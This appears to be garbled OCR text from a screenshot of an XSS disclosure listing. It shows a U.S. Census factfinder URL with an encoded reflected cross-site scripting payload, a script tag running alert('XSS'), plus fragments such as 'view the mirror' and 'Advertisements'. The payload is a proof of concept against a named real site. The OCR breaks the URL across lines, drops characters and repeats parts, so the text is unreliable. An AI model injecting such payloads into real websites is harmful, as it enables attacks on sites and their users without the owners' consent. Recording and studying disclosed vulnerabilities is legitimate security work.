
URL: http://factfinder.census.gov/servlet/ACSSAFFFacts?_e
y=%22%22%3E%3E%3Cscript%3Ealert%28%22XSS%22%29%3
lert%28%22XSS%22%29%3B%3C%2Fscript%3E&_state=&_zip=
Click here to view the mirror
Cross Site 
Advertisements